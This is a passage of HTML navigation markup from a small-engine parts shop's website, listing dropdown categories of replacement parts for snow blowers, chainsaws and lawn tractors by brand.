                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-349">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/349_transmission" data-depth="4"
                                              >
              Transmission
                                
              </a>
                          </li>
                    <li class="category" id="category-350">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/350_gearbox-and-parts" data-depth="4"
                                              >
              Gearbox and parts
                                
              </a>
                          </li>
                    <li class="category" id="category-351">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/351_friction-disc" data-depth="4"
                                              >
              Friction disc
                                
              </a>
                          </li>
                    <li class="category" id="category-352">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/352_electrical-parts" data-depth="4"
                                              >
              Electrical parts
                                
              </a>
                          </li>
                    <li class="category" id="category-353">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/353_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-354">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/354_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-618">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/618_carburation" data-depth="4"
                                              >
              Carburation
                                
              </a>
                          </li>
                    <li class="category" id="category-619">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/619_joints-divers" data-depth="4"
                                              >
              Joints divers
                                
              </a>
                          </li>
                    <li class="category" id="category-679">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/679_poulie" data-depth="4"
                                              >
              Poulie
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-217">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/217_bercomac" data-depth="3"
                                              >
              Bercomac
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_7732" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_7732">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-280">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/280_belts" data-depth="4"
                                              >
              Belts
                                
              </a>
                          </li>
                    <li class="category" id="category-287">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/287_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-309">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/309_rolling" data-depth="4"
                                              >
              Rolling
                                
              </a>
                          </li>
                    <li class="category" id="category-318">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/318_pads" data-depth="4"
                                              >
              Pads
                                
              </a>
                          </li>
                    <li class="category" id="category-325">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/325_gearbox-and-parts" data-depth="4"
                                              >
              Gearbox and parts
                                
              </a>
                          </li>
                    <li class="category" id="category-337">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/337_pulleys" data-depth="4"
                                              >
              Pulleys
                                
              </a>
                          </li>
                    <li class="category" id="category-339">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/339_electrical-parts" data-depth="4"
                                              >
              Electrical parts
                                
              </a>
                          </li>
                    <li class="category" id="category-340">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/340_security-bolts" data-depth="4"
                                              >
              Security bolts
                                
              </a>
                          </li>
                    <li class="category" id="category-341">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/341_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-680">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/680_cabine-pour-tracteur" data-depth="4"
                                              >
              Cabine pour tracteur
                                
              </a>
                          </li>
                    <li class="category" id="category-745">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/745_discharge-chute" data-depth="4"
                                              >
              Discharge chute
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-290">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/290_toro" data-depth="3"
                                              >
              TORO
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_27078" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_27078">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-291">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/291_belts" data-depth="4"
                                              >
              Belts
                                
              </a>
                          </li>
                    <li class="category" id="category-292">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/292_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-311">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/311_bearing-support" data-depth="4"
                                              >
              Bearing support
                                
              </a>
                          </li>
                    <li class="category" id="category-317">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/317_pads" data-depth="4"
                                              >
              Pads
                                
              </a>
                          </li>
                    <li class="category" id="category-326">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/326_gearbox-and-parts" data-depth="4"
                                              >
              Gearbox and parts
                                
              </a>
                          </li>
                    <li class="category" id="category-338">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/338_pulleys" data-depth="4"
                                              >
              Pulleys
                                
              </a>
                          </li>
                    <li class="category" id="category-348">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/348_transmission-power-shift-" data-depth="4"
                                              >
              Transmission (Power shift)
                                
              </a>
                          </li>
                    <li class="category" id="category-362">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/362_snowfall" data-depth="4"
                                              >
              Snowfall
                                
              </a>
                          </li>
                    <li class="category" id="category-365">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/365_transmission" data-depth="4"
                                              >
              Transmission
                                
              </a>
                          </li>
                    <li class="category" id="category-406">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/406_rolling" data-depth="4"
                                              >
              Rolling
                                
              </a>
                          </li>
                    <li class="category" id="category-411">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/411_handle" data-depth="4"
                                              >
              Handle
                                
              </a>
                          </li>
                    <li class="category" id="category-417">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/417_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-425">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/425_cover" data-depth="4"
                                              >
              Cover
                                
              </a>
                          </li>
                    <li class="category" id="category-591">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/591_pneu" data-depth="4"
                                              >
              Pneu
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-621">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/621_ego-snow-blower-parts" data-depth="3"
                                              >
              EGO snow blower parts
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_99119" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_99119">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-645">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/645_snt2100" data-depth="4"
                                              >
              SNT2100
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_68149" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_68149">
                
          <ul class="top-menu"  data-depth="5">
                    <li class="category" id="category-648">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/648_ego-rotor-avant-pièces-" data-depth="5"
                                              >
              EGO Rotor avant ( pièces )
                                
              </a>
                          </li>
                    <li class="category" id="category-649">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/649_goulottes-et-contrôles-ego-snt-2100" data-depth="5"
                                              >
              Goulottes et contrôles EGO SNT 2100
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-646">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/646_snt2110" data-depth="4"
                                              >
              SNT2110
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_47087" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_47087">
                
          <ul class="top-menu"  data-depth="5">
                    <li class="category" id="category-650">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/650_rotor-avant-pièces-" data-depth="5"
                                              >
              Rotor avant ( pièces )
                                
              </a>
                          </li>
                    <li class="category" id="category-651">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/651_goulotte-et-controle" data-depth="5"
                                              >
              Goulotte et controle
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-647">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/647_snt2400" data-depth="4"
                                              >
              SNT2400
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_99945" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_99945">
                
          <ul class="top-menu"  data-depth="5">
                    <li class="category" id="category-652">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/652_boitier-avant-rouleaux-" data-depth="5"
                                              >
              Boitier avant ( rouleaux )
                                
              </a>
                          </li>
                    <li class="category" id="category-653">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/653_goulottes-contrôles-ego-2400" data-depth="5"
                                              >
              Goulottes &amp; contrôles EGO 2400
                                
              </a>
                          </li>
                    <li class="category" id="category-655">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/655_accessoires" data-depth="5"
                                              >
              Accessoires
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-657">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/657_simplicity-snow-blower-parts" data-depth="3"
                                              >
              Simplicity snow blower parts
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_22375" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_22375">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-658">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/658_electrical-components" data-depth="4"
                                              >
              Electrical components
                                
              </a>
                          </li>
                    <li class="category" id="category-659">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/659_boîte-d-engrenage" data-depth="4"
                                              >
              Boîte d&#039;engrenage
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-170">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/170_chainsaw" data-depth="2"
                                              >
              Chainsaw
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_18690" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_18690">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-218">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/218_husqvarna" data-depth="3"
                                              >
              Husqvarna
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_39126" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_39126">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-475">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/475_carburetion" data-depth="4"
                                              >
              Carburetion
                                
              </a>
                          </li>
                    <li class="category" id="category-476">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/476_damper" data-depth="4"
                                              >
              Damper
                                
              </a>
                          </li>
                    <li class="category" id="category-477">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/477_fuel-tank" data-depth="4"
                                              >
              Fuel tank
                                
              </a>
                          </li>
                    <li class="category" id="category-478">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/478_starter" data-depth="4"
                                              >
              Starter
                                
              </a>
                          </li>
                    <li class="category" id="category-479">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/479_Pump-Oil" data-depth="4"
                                              >
              Pump Oil
                                
              </a>
                          </li>
                    <li class="category" id="category-480">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/480_quiet" data-depth="4"
                                              >
              Quiet
                                
              </a>
                          </li>
                    <li class="category" id="category-481">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/481_clutch" data-depth="4"
                                              >
              Clutch
                                
              </a>
                          </li>
                    <li class="category" id="category-482">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/482_brake" data-depth="4"
                                              >
              Brake
                                
              </a>
                          </li>
                    <li class="category" id="category-491">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/491_air-filter" data-depth="4"
                                              >
              Air filter
                                
              </a>
                          </li>
                    <li class="category" id="category-495">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/495_internal-engine-parts" data-depth="4"
                                              >
              Internal engine parts
                                
              </a>
                          </li>
                    <li class="category" id="category-496">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/496_electricity" data-depth="4"
                                              >
              Electricity
                                
              </a>
                          </li>
                    <li class="category" id="category-504">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/504_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-506">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/506_handle" data-depth="4"
                                              >
              Handle
                                
              </a>
                          </li>
                    <li class="category" id="category-597">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/597_bouchon-de-reservoir" data-depth="4"
                                              >
              Bouchon de réservoir
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-219">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/219_jonsered" data-depth="3"
                                              >
              Jonsered
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_1953" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_1953">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-483">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/483_carburetion" data-depth="4"
                                              >
              Carburetion
                                
              </a>
                          </li>
                    <li class="category" id="category-484">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/484_fuel-tank" data-depth="4"
                                              >
              Fuel tank
                                
              </a>
                          </li>
                    <li class="category" id="category-485">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/485_starter" data-depth="4"
                                              >
              Starter
                                
              </a>
                          </li>
                    <li class="category" id="category-486">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/486_brake" data-depth="4"
                                              >
              Brake
                                
              </a>
                          </li>
                    <li class="category" id="category-492">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/492_air-filter" data-depth="4"
                                              >
              Air filter
                                
              </a>
                          </li>
                    <li class="category" id="category-493">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/493_handle" data-depth="4"
                                              >
              Handle
                                
              </a>
                          </li>
                    <li class="category" id="category-494">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/494_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-596">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/596_bouchon-de-reservoir" data-depth="4"
                                              >
              Bouchon de réservoir
                                
              </a>
                          </li>
                    <li class="category" id="category-694">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/694_amortisseur" data-depth="4"
                                              >
              Amortisseur
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-220">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/220_partner" data-depth="3"
                                              >
              Partner
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_891" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_891">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-487">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/487_carburetion" data-depth="4"
                                              >
              Carburetion
                                
              </a>
                          </li>
                    <li class="category" id="category-488">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/488_damper" data-depth="4"
                                              >
              Damper
                                
              </a>
                          </li>
                    <li class="category" id="category-489">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/489_clutch" data-depth="4"
                                              >
              Clutch
                                
              </a>
                          </li>
                    <li class="category" id="category-490">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/490_Pump-Oil" data-depth="4"
                                              >
              Pump Oil
                                
              </a>
                          </li>
                    <li class="category" id="category-511">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/511_electricity" data-depth="4"
                                              >
              Electricity
                                
              </a>
                          </li>
                    <li class="category" id="category-512">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/512_air-filter" data-depth="4"
                                              >
              Air filter
                                
              </a>
                          </li>
                    <li class="category" id="category-513">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/513_fuel-tank" data-depth="4"
                                              >
              Fuel tank
                                
              </a>
                          </li>
                    <li class="category" id="category-514">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/514_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-221">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/221_shindaiwa" data-depth="3"
                                              >
              Shindaiwa
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_68575" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_68575">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-457">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/457_carburetion" data-depth="4"
                                              >
              Carburetion
                                
              </a>
                          </li>
                    <li class="category" id="category-458">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/458_air-filter" data-depth="4"
                                              >
              Air filter
                                
              </a>
                          </li>
                    <li class="category" id="category-467">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/467_electricity" data-depth="4"
                                              >
              Electricity
                                
              </a>
                          </li>
                    <li class="category" id="category-468">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/468_starter" data-depth="4"
                                              >
              Starter
                                
              </a>
                          </li>
                    <li class="category" id="category-469">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/469_fuel-tank" data-depth="4"
                                              >
              Fuel tank
                                
              </a>
                          </li>
                    <li class="category" id="category-470">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/470_handle" data-depth="4"
                                              >
              Handle
                                
              </a>
                          </li>
                    <li class="category" id="category-471">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/471_quiet" data-depth="4"
                                              >
              Quiet
                                
              </a>
                          </li>
                    <li class="category" id="category-472">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/472_clutch" data-depth="4"
                                              >
              Clutch
                                
              </a>
                          </li>
                    <li class="category" id="category-617">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/617_moteur" data-depth="4"
                                              >
              Moteur
                                
              </a>
                          </li>
                    <li class="category" id="category-681">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/681_amortisseur" data-depth="4"
                                              >
              Amortisseur
                                
              </a>
                          </li>
                    <li class="category" id="category-707">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/707_brake" data-depth="4"
                                              >
              Brake
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-533">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/533_stihl-chainsaw-parts" data-depth="3"
                                              >
              Stihl chainsaw parts
                                
              </a>
                          </li>
                    <li class="category" id="category-692">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/692_oregon" data-depth="3"
                                              >
              Oregon
                                
              </a>
                          </li>
                    <li class="category" id="category-708">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/708_echo" data-depth="3"
                                              >
              Echo
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-167">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/167_lawn-tractor" data-depth="2"
                                              >
              Lawn tractor
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_2442" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_2442">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-175">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/175_ariens" data-depth="3"
                                              >
              Ariens
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_40678" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_40678">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-176">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/176_belts" data-depth="4"
                                              >
              Belts
                                
              </a>
                          </li>
                    <li class="category" id="category-183">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/183_pulleys" data-depth="4"
                                              >
              Pulleys
                                
              </a>
                          </li>
                    <li class="category" id="category-187">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/187_blade-holder" data-depth="4"
                                              >
              Blade support
                                
              </a>
                          </li>
                    <li class="category" id="category-191">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/191_blades" data-depth="4"
                                              >
              Blades
                                
              </a>
                          </li>
                    <li class="category" id="category-384">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/384_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-535">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/535_drums" data-depth="4"
                                              >
              Drums
                                
              </a>
                          </li>
                    <li class="category" id="category-660">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/660_chaînes-pour-pneus" data-depth="4"
                                              >
              Chaînes pour pneus
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-177">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/177_craftsman" data-depth="3"
                                              >
              Craftsman
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_14311" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_14311">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-180">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/180_belts" data-depth="4"
                                              >
              Belts
                                
              </a>
                          </li>
                    <li class="category" id="category-184">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/184_pulleys" data-depth="4"
                                              >
              Pulleys
                                
              </a>
                          </li>
                    <li class="category" id="category-192">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/192_blades" data-depth="4"
                                              >
              Blades
                                
              </a>
                          </li>
                    <li class="category" id="category-195">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/195_electrical-parts" data-depth="4"
                                              >
              Electrical parts
                                
              </a>
                          </li>
                    <li class="category" id="category-198">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/198_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-438">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/438_conduct" data-depth="4"
                                              >
              Conduct
                                
              </a>
                          </li>
                    <li class="category" id="category-510">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/510_accessories" data-depth="4"
                                              >
              Accessories
                                
              </a>
                          </li>
                    <li class="category" id="category-536">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/536_drums" data-depth="4"
                                              >
              Drums
                                
              </a>
                          </li>
                    <li class="category" id="category-661">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/661_chaînes-pour-pneus" data-depth="4"
                                              >
              Chaînes pour pneus
                                
              </a>
                          </li>
                    <li class="category" id="category-696">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/696_deck" data-depth="4"
                                              >
              Deck
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-178">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/178_husqvarna" data-depth="3"
                                              >
              Husqvarna
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_29109" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_29109">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-181">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/181_belts" data-depth="4"
                                              >
              Belts
                                
              </a>
                          </li>
